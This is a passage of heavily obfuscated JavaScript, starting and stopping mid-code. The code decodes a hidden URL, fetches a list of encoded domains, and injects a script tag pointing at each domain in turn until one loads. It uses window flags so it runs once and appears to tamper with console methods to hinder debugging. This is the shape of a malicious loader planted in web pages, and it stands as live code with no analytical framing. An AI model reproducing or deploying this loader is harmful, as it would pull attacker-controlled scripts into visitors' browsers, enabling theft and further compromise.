_0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,